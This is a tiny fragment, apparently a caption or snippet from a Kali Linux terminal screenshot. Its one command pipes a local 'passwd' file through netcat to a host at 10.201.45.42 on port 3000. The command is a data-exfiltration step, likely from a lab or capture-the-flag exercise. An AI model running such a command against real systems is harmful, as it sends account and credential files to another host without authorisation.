 ┌──(kali㉿kali)-[~]
└─$ nc 10.201.45.42 3000 < passwd